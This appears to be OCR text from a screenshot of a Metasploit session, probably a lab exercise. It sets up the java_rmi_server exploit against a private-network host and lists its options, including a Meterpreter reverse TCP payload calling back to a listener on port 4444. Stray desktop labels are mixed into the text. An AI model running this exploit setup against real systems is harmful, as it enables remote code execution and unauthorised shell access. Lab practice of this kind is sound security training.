 Trash
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set rhost 192.168.11.112
rhost ⇒ 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > set lhost 192.168.11.111
lhost ⇒ 192.168.11.111
File System
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
Home
RHOSTS 192.168.11.112 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to lis
ten on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ——
0 Generic (Java Payload)